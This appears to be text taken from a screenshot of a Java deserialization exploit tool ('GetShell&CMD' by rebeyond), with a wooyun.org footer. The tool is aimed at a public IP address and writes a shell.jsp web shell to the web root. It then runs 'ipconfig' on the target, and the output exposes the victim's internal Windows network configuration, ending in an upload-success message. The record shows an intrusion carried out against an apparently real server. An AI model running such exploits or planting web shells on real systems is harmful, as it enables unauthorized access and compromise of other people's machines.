 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://222.143.36.122/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::e42d:fc00:1bf3:51ad%11
IPv4 地址 . . . . . . . . . . . . : 192.168.2.115
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.2.1
隧道适配器 isatap.{036EA0CF-A8C9-4DB1-9FEA-74F8F54538FB}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:da1c:9028:1c8d:8eb:3f57:fd8c
本地链接 IPv6 地址. . . . . . . . : fe80::1c8d:8eb:3f57:fd8c%18
默认网关. . . . . . . . . . . . . : ::
/上传成功
www.wooyun.org